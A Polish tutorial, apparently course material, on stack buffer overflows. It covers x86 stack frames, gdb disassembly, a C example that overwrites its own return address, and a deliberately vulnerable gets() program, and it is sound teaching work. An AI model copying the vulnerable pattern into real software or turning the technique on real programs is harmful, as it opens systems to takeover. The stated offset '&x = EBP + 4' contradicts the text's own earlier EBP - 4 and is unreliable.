1. Wprowadzenie
1.1 Czym jest przepełnienie bufora
1.2 Założenia
2. Podstawowe informacje
2.1 Organizacja pamięci programu
2.2 Stos
2.3 Mechanizm wywoływania funkcji
2.3.1 Instrukcja CALL
2.3.2 Instrukcja RET
3. Teoria w praktyce
3.1 Prosty program i jego kod
3.1.1 Kompilacja programu
3.1.2 Kompilacja programu do kodu Assemblera
3.1.3 Oglądanie kodu programu przy pomocy gdb
3.2 Analiza wykonania przykładu
4. Modyfikacja przebiegu programu
4.1 Pierwsza wersja programu
4.2 Zmiana przebiegu
5. Przepełnianie bufora
5.1 Przykład
6. Generowanie szkodnika
6.1 Wywołanie powłoki
6.2 Obsługa sytuacji awaryjnych
7. Shellcode w akcji
8. Jak się bronić
9. Bibliografia
1. Wprowadzenie
2. Historia SELinuksa
3. Elementy składowe SELinuksa
4. MAC, RBAC i DTAC w SELinuksie
4.1 MAC - Mandatory Access Control
4.2 RBAC - Role Based Access Control
4.3 DTAC - Dynamically Typed Access Control
5. Działanie SELinuksa
6. Kontekst bezpieczeństwa procesu i obiektu
7. Rodzaje reguł w Policy
8. Definicje w SELinux Policy
8.1 Definicje Type Enforcement
8.2 Definicje RBAC
9. Najważniejsze cechy SELinuksa - podsumowanie
9.1 Zalety SELinuksa
9.2 Wady SELinuksa
10. Bibliografia
1. Wprowadzenie
2. Budowa jądra ze wsparciem dla PaX
3. Modyfikacje jądra wprowadzone przez PaX
3.1 Ochrona kodu wykonywalnego
3.1.1 Wprowadzenie
3.1.2 Podział ESP w PaX
3.2 Losowe rozmieszczenie obszarów pamięci (ASLR)
4. PaX a błąd przepełnienia bufora
5. Przed czym PaX nie chroni do końca
6. Kiedy PaX nie jest dobrym pomysłem
7. Bibliografia
Przepełnienie bufora jest to popularna nazwa techniki wykorzystywanej do przejęcia kontroli nad wykonującym się w systemie procesem. Technika ta wykorzystuje błąd programisty, który nie sprawdza czy ilość wprowadzonych przez użytkownika danych nie przekracza dopuszczalnego rozmiaru. Brak kontroli pozwala na wprowadzenie większej ilości danych, a informacje wykraczające poza zadeklarowany przez programistę rozmiar, będą umieszczane w pamięci za buforem modyfikując fragmenty pamięci nie związane z samym buforem. W przypadku, gdy użytkownik przekroczy zakres ale nie stara się przejąć kontroli nad systemem, program prawdopodobnie zakończy działanie bądź wykona jakąś nieoczekiwaną instrukcję. Znacznie gorzej jest w sytuacji, gdy użytkownik świadomie wprowadza zbyt wiele znaków, chcąc tym samym przejąć kontrolę nad procesem. W takiej sytuacji może dojść do przejęcia uprawnień wykonującego się procesu co może powodować bardzo duże zagrożenie dla całego systemu.
Przepełnianie bufora jest możliwe w sytuacji, gdy brakuje kontroli nad ilością wprowadzanych danych. Najbardziej zagrożone są programy pisane w językach niskopoziomowych takich jak Assembler lub w językach trochę wyższego poziomu ale mimo wszystko pozwalających na dość swobodne manipulowanie pamięcią (C, C++). Języki wysokopoziomowe takie jak np. Java posiadają wbudowane mechanizmy ochrony przed różnorakimi błędami związanymi z pamięcią. Jednak dostępność tych mechanizmów okupywana jest znaczną stratą wydajności (nie należy także ulegać złudzeniu bycia bezpiecznym, sam język również może mieć jakieś błędy...).
Na potrzeby tego dokumentu przyjęte zostaną następujące założenia:
Niestety w związku z tym, że prezentowana technika tak bardzo zależy od konfiguracji komputera, na którym jest wykorzystywana, przedstawione przykłady mogą nie zadziałać pomimo zgodności konfiguracji komputera testowego z tą przedstawioną powyżej. W związku z tym podaję konfigurację komputera, na której zostały sprawdzone:

Pamięć procesu przedstawia następujący rysunek:
Poszczególne fragmenty pamięci zawierają:
Stos jest to ciągły obszar pamięci implementujący kolejkę FILO (pierwszy
wchodzi ostatni wychodzi). Operacje na stosie (push, pop) dostarczane są
przez odpowiednie instrukcje procesora (odpowiednio PUSH i POP). Stos jest
ściśle związany z mechanizmem wywoływania funkcji i przechowuje tzw. ramki
umieszczanych tam w momencie wywołania funkcji i zdejmowanych w chwili powrotu
z funkcji. Każda ramka zawiera następujące elementy:
Dodatkowo należy zwrócić uwagę, że na maszynach typu x86 stos rośnie od
adresów wysokich ku niższym (najwyższy element na stosie ma najniższy adres).

Przykładowy wierzchołek stosu przedstawia poniższy rysunek:

Rysunek, oprócz przykładowej ramki, przedstawia także zawartość dwóch rejestrów procesora:
Dostępność rejestru EBP oraz pozycja na stosie jaką wskazuje pozwala na
odwoływanie się do argumentów funkcji oraz do jej zmiennych lokalnych poprzez
dodanie odpowiedniej wartości do EBP. Przykładowo:
EBP + 4 = adres powrotu EBP + 8 = pierwszy argument EBP - 4 = pierwsza zmienna lokalna funkcji
(wartościami dodawanymi są wielokrotności 4 ponieważ każdy element stosu ma długość jednego słowa a te ma 4 bajty (na maszynie x86).
Mechanizm umożliwiający wywoływanie funkcji musi zapewnić , że, po zakończeniu wykonywania wywoływanej funkcji, sterowanie wróci do miejsca wywołania. Aby to zapewnić procesory x86 udostępniają instrukcje CALL oraz RET (omówione poniżej). Dodatkowo na stos należy włożyć argumenty funkcji oraz zadbać o zapamiętanie adresu ramki funkcji wywołującej i odpowiednie uaktualnienie wskaźnika aktualnej ramki (rejestr EBP). O te czynności zadbać trzeba samodzielnie (oczywiście jeżeli programujemy w assemblerze, w przypadku języków wyższego poziomu odpowiednie operacje przeprowadza kompilator).
W przypadku języka C wywołanie funkcji odbywa się następująco:
Współczesne kompilatory starają się zoptymalizować (przyspieszyć) kod. Jedną z metod osiągnięcia tego jest powiększenie stosu (w momencie wykonywania kodu funkcji) o znacznie większą ilość komórek niż jest to potrzebne do przechowywania zmiennych lokalnych. Dodatkowa pamięć jest wykorzystywana np. do przyspieszenia funkcji. Na przykład zamiast używać instrukcji PUSH i POP, które wkładają odpowiedni element na stos i uaktualniają rejestr ESP, można "wkładać" elementy w odpowiednie miejsca poniżej wierzchołka stosu (oczywiście dbając o to aby nie uszkodzić znajdujących się tam danych) co można zrealizować przy pomocy jednej instrukcji.

Instrukcja CALL działa następująco:

Instrukcja RET działa następująco:
Aby zrozumieć proces przepełniania bufora trzeba wiedzieć jak uzyskać dostęp
do kodu Assemblera do jakiego kompiluje się nasz program oraz umieć z tego
kodu wyciągać interesujące nas informacje. Podstawowe informacje na temat tego
jak wygląda przedstawiona w rozdziale 2 teoria w praktyce, zdobędziemy poprzez
analizę prostego programu:
przyklad1.c:
int funkcja(int a, int b, int c)
{
int x;
}
int main()
{
funkcja(1,2,3);
}
Prezentowane tutaj przykłady warto po prostu skompilować i spróbować
uruchomić. W tym celu korzystamy z polecenia:
gcc -o nazwa_pliku -ggdb nazwa_pliku.c
Użycie flagi -ggdb spowoduje dodanie informacji o symbolach przydatnych podczas debugowania programu. Symbole te mogą pomóc w przypadku, gdy program nie zadziała tak jak powinien i chcielibyśmy dowiedzieć się dlaczego.
Aby obejrzeć kod Assemblera do jakiego zostanie skompilowany nasz program, należy podczas kompilacji dodać opcję -S:
gcc -S -o nazwa_pliku.s nazwa_pliku.c
Kod wygenerowany przy pomocy tej komendy z przykładowego programu wygląda następująco:
.file "przyklad1.c"
.text
.globl funkcja
.type funkcja, @function
funkcja:
pushl %ebp
movl %esp, %ebp
subl $4, %esp
leave
ret
.size funkcja, .-funkcja
.globl main
.type main, @function
main:
pushl %ebp
movl %esp, %ebp
subl $24, %esp
andl $-16, %esp
movl $0, %eax
addl $15, %eax
addl $15, %eax
shrl $4, %eax
sall $4, %eax
subl %eax, %esp
movl $3, 8(%esp)
movl $2, 4(%esp)
movl $1, (%esp)
call funkcja
leave
ret
.size main, .-main
.section .note.GNU-stack,"",@progbits
.ident "GCC: (GNU) 3.4.5 (Gentoo 3.4.5, ssp-3.4.5-1.0, pie-8.7.9)"
Inną bardzo pożyteczna metodą oglądania kodu Assemblera do jakiego został skompilowany nasz program, jest wykorzystanie gdb. Aby z tej metody skorzystać musimy wykonać następujące kroki:
gcc -o nazwa_pliku -ggdb nazwa_pliku.c gdb nazwa_pliku
Po wykonaniu powyższych komend, otworzy się konsola programu gdb. Teraz aby obejrzeć kod wybranej funkcji należy wpisać komendę:
disassemble funkcja
Dla naszego przykładowego programu, odpowiedni kod wygląda następująco (mamy dwie funkcje, a więc trzeba wydać odpowiednią komendę dla obu z nich).
(gdb) disassemble main Dump of assembler code for function main: 0x0804836c <main+0>: push %ebp 0x0804836d <main+1>: mov %esp,%ebp 0x0804836f <main+3>: sub $0x18,%esp 0x08048372 <main+6>: and $0xfffffff0,%esp 0x08048375 <main+9>: mov $0x0,%eax 0x0804837a <main+14>: add $0xf,%eax 0x0804837d <main+17>: add $0xf,%eax 0x08048380 <main+20>: shr $0x4,%eax 0x08048383 <main+23>: shl $0x4,%eax 0x08048386 <main+26>: sub %eax,%esp 0x08048388 <main+28>: movl $0x3,0x8(%esp) 0x08048390 <main+36>: movl $0x2,0x4(%esp) 0x08048398 <main+44>: movl $0x1,(%esp) 0x0804839f <main+51>: call 0x8048364 <funkcja> 0x080483a4 <main+56>: leave 0x080483a5 <main+57>: ret 0x080483a6 <main+58>: nop 0x080483a7 <main+59>: nop 0x080483a8 <main+60>: nop 0x080483a9 <main+61>: nop 0x080483aa <main+62>: nop 0x080483ab <main+63>: nop 0x080483ac <main+64>: nop 0x080483ad <main+65>: nop 0x080483ae <main+66>: nop 0x080483af <main+67>: nop End of assembler dump. (gdb) disassemble funkcja Dump of assembler code for function funkcja: 0x08048364 <funkcja+0>: push %ebp 0x08048365 <funkcja+1>: mov %esp,%ebp 0x08048367 <funkcja+3>: sub $0x4,%esp 0x0804836a <funkcja+6>: leave 0x0804836b <funkcja+7>: ret End of assembler dump.
Warto w tym momencie zauważyć, że kod jaki można obejrzeć dzięki gdb niesie ze sobą znacznie więcej informacji niż ten uzyskiwany dzięki kompilacji z flagą -S. Ta forma prezentacji kodu daje nam bowiem oprócz samych instrukcji, także ich adresy w pamięci oraz offset względem początku funkcji, co jak się później okaże jest nie do przecenienia.
Prześledźmy teraz co się dzieje podczas wykonania programu (będzie nam głównie zależało na zrozumieniu jak poszczególne instrukcje wpływają na stos).
Początkowo, przed wywołaniem funkcji, stos wygląda tak:

int main()
{
|

|
0x0804836c <main+0>: push %ebp 0x0804836d <main+1>: mov %esp,%ebp 0x0804836f <main+3>: sub $0x18,%esp 0x08048372 <main+6>: and $0xfffffff0,%esp 0x08048375 <main+9>: mov $0x0,%eax 0x0804837a <main+14>: add $0xf,%eax 0x0804837d <main+17>: add $0xf,%eax 0x08048380 <main+20>: shr $0x4,%eax 0x08048383 <main+23>: shl $0x4,%eax 0x08048386 <main+26>: sub %eax,%esp |
|
| Wykonanie programu rozpoczyna się od skoku do funkcji main, jest to funkcja taka jak każda inna, w związku z tym należy zadbać o zapamiętanie EBP z poprzedniej funkcji oraz o uaktualnienie EBP aby wskazywał na aktualną ramkę. Instrukcje assemblerowe zaczynające się od main+3 odpowiedzialne są w celu przyspieszenia działania funkcji. Ich działanie nie jest dla nas istotne i to jak wpływają na stos nie będzie zaznaczane. | |
funkcja(1,2,3); |
|
0x08048388 <main+28>: movl $0x3,0x8(%esp) 0x08048390 <main+36>: movl $0x2,0x4(%esp) 0x08048398 <main+44>: movl $0x1,(%esp) 0x0804839f <main+51>: call 0x8048364 <funkcja> |
|
| Na stos odkładane są poszczególne argumenty dla funkcji funkcja. Widać tutaj, że w C atrybuty odkładane są w kolejności od ostatniego do pierwszego. Dodatkowo warto zauważyć tutaj, że umieszczanie argumentów na stosie odbywa się nie przy pomocy instrukcji PUSH tylko za pomocą instrukcji MOVL. Takie podejście jest możliwe ponieważ wierzchołek stosu jest na tyle "wysoko" aby postępując w ten sposób nie uszkodzić żadnych istotnych dla programu komórek pamięci. Dodatkowo instrukcja CALL odkłada na stosie adres powrotu oraz powoduje przekazanie sterowania do kodu funkcji funkcja. | |
int funkcja (int a, int b, int c)
{
|

|
0x08048364 <funkcja+0>: push %ebp 0x08048365 <funkcja+1>: mov %esp,%ebp |
|
| Na wstępie wywoływana funkcja dba o to aby zapamiętać adres ramki funkcji wywołującej i uaktualnia EBP aby wskazywał na aktualną ramkę. | |
int x; |

|
0x08048367 <funkcja+3>: sub $0x4,%esp |
|
Funkcja rezerwuje pamięć na zmienną x. Jest to zmienna typu int a więc ma
4 bajty. Dostęp do tej zmiennej jest możliwy poprzez odwołanie się do
rejestru EBP.
&x = EBP + 4 |
|
} |
|
0x0804836a <funkcja+6>: leave 0x0804836b <funkcja+7>: ret |
|
| Wyjście z funkcji funkcja. Instrukcja LEAVE zapewnia, że w momencie wywołania RET na szczycie stosu będzie się znajdował adres pod jaki należy skoczyć. Instrukcja RET zdejmuje ten adres i wykonuje odpowiedni skok. | |
} |
|
0x080483a4 <main+56>: leave 0x080483a5 <main+57>: ret |
|
| Wyjście z funkcji main. Stos jest w takim stanie w jakim był przed wykonaniem funkcji. | |
Teraz, gdy już wiadomo jak wygląda pamięć procesu, zrobimy z tej wiedzy użytek.
Rozważmy następujący przykład:
przyklad2.c
void funkcja (int a, int b, int c)
{
int *wsk;
}
int main ()
{
int a, b;
a = 1;
b = 2;
funkcja(a,b,3);
a = 5;
printf("%d\n", a);
}

Cel do jakiego będziemy dążyć to taka modyfikacja kodu funkcji funkcja aby pominięta została instrukcja a = 5 z funkcji main. Aby do tego dojść, prześledźmy co się dzieje w pamięci procesu w trakcie wykonania programu:
int main ()
{
int a, b;
|

|
0x0804839c <main+0>: push %ebp 0x0804839d <main+1>: mov %esp,%ebp 0x0804839f <main+3>: sub $0x18,%esp 0x080483a2 <main+6>: and $0xfffffff0,%esp 0x080483a5 <main+9>: mov $0x0,%eax 0x080483aa <main+14>: add $0xf,%eax 0x080483ad <main+17>: add $0xf,%eax 0x080483b0 <main+20>: shr $0x4,%eax 0x080483b3 <main+23>: shl $0x4,%eax 0x080483b6 <main+26>: sub %eax,%esp |
|
|
Wstępne czynności związane z wywołaniem funkcji main (umieszczenie
odpowiednich elementów na stosie, oraz rezerwacja pamięci). |
|
a = 1; b = 2; |

|
0x080483b8 <main+28>: movl $0x1,0xfffffffc(%ebp) 0x080483bf <main+35>: movl $0x2,0xfffffff8(%ebp) |
|
|
Przypisanie odpowiednich wartości na zmienne. |
|

funkcja(a, b, 3) |

|
0x080483c6 <main+42>: movl $0x3,0x8(%esp) 0x080483ce <main+50>: mov 0xfffffff8(%ebp),%eax 0x080483d1 <main+53>: mov %eax,0x4(%esp) 0x080483d5 <main+57>: mov 0xfffffffc(%ebp),%eax 0x080483d8 <main+60>: mov %eax,(%esp) 0x080483db <main+63>: call 0x8048394 <funkcja> |
|
|
Wywołanie funkcji. |
|
void funkcja (int a, int b, int c)
{
int *wsk;
|

|
0x08048394 <funkcja+0>: push %ebp 0x08048395 <funkcja+1>: mov %esp,%ebp 0x08048397 <funkcja+3>: sub $0x4,%esp |
|
|
Odłożenie na stos EBP z funkcji main i przesunięcie stosu o jedno długie
słowo w dół, tak aby zmieściła się zmienna wsk. |
|
} |
|
0x0804839a <funkcja+6>: leave 0x0804839b <funkcja+7>: ret |
|
|
Wyjście z funkcji. Zabranie ze stosu wszystkich elementów dodanych tam podczas
wykonywania funkcji oraz zapisanie w EIP adresu powrotu (skok do
main). |
|
a = 5; |
|
0x080483e0 <main+68>: movl $0x5,0xfffffffc(%ebp) |
|
|
Przypisanie wartości 5 na zmienną a (warto zwrócić uwagę jak wygląda odwołanie
do zmiennej w assemblerze). |
|
printf("%d\n", a);
|
|
0x080483e7 <main+75>: mov 0xfffffffc(%ebp),%eax 0x080483ea <main+78>: mov %eax,0x4(%esp) 0x080483ee <main+82>: movl $0x80484f8,(%esp) 0x080483f5 <main+89>: call 0x80482d0 <printf@plt> |
|
|
Wywołanie funkcji printf (tutaj warto zauważyć że łańcuchy są przechowywane
w innym miejscem i odwołanie do nich odbywa się poprzez etykietę tłumaczoną
później na odpowiedni adres). |
|
} |
|
0x080483fa <main+94>: leave 0x080483fb <main+95>: ret | |

Przyjrzyjmy się dokładniej temu co zawiera stos po wejściu do funkcji
funkcja:
Aby zmienić przebieg wykonania programu, trzeba dobrać się do adresu powrotu
z funkcji funkcja. Będąc wewnątrz funkcji mamy dostęp do następujących
pozycji na stosie:
W związku z tym, aby zmodyfikować adres powrotu wystarczy zmodyfikować wartość znajdującą się pod odpowiednim adresem, np:
&a - 1
Zamiast 4 dodawane jest 1 ponieważ &a jest typu int * a więc standardowo każda dodawana liczba ma 4 bajty.
Skoro wiemy już co modyfikować, trzeba jeszcze dowiedzieć się jaki jest adres instrukcji następującej po a = 5. Spójrzmy na odpowiedni fragment kodu assemblerowego prezentowanego przez gdb dla funkcji main:
(gdb) disassemble main (...) 0x080483db ;<main+63>: call 0x8048394 <funkcja> 0x080483e0 ;<main+68>: movl $0x5,0xfffffffc(%ebp) 0x080483e7 ;<main+75>: mov 0xfffffffc(%ebp),%eax (...) (gdb)
W powyższym przykładzie adres powrotu standardowo wynosi 0x080483e0, a chcemy
go zmienić na 0x080483e7. A więc do adresu powrotu należy dodać 7.
Oto kod po wprowadzeniu modyfikacji:
przyklad3.c
void funkcja (int a, int b, int c)
{
int *wsk;
wsk = &a - 1;
*wsk += 7;
}
int main ()
{
int a, b;
a = 1;
b = 2;
funkcja(a,b,3);
a = 5;
printf("%d\n", a);
}

Poniżej znajduje się omówienie tego co się dzieje na stosie w tak zmodyfikowanym programie
int main ()
{
int a;
a = 1;
|
|
funkcja(1,2,3); |
|
void funkcja (int a, int b, int c)
{
int *wsk;
|

|
wsk = &a - 1; |

|
*wsk += 7; |

|
printf("%d\n", a);
}
|

|
Wiedza zdobyta do tej pory pozwalała na zmianę przebiegu programu w sytuacji, w której mieliśmy wpływ na kod programu, mogliśmy swobodnie coś dodać, skompilować i sprawdzić. Jak łatwo się domyślić ataki wykorzystujące opisywaną technikę nie polegają na kompilacji programu i podsunięciu tak stworzonego szkodnika jakiemuś użytkownikowi. Technika ta opiera się na możliwości podania programowi odpowiednio spreparowanego łańcucha znaków. W jaki sposób to może zaszkodzić programowi podatnemu na przepełnianie bufora, przekonamy się w tym rozdziale.
Rozważmy następujący program:
przyklad4.c
int main ()
{
char bufor[16];
gets(bufor);
}
Powyższy program oczekuje na wprowadzenie łańcucha znaków. Zobaczmy co się stanie, gdy użytkownik wprowadzi znacznie więcej znaków niż przewiduje to rozmiar bufora (np. ponad 30 literek A).
int main ()
{
char bufor[16];
gets(bufor);
|

|
użytkownik wprowadza AAAAAAAA.... |
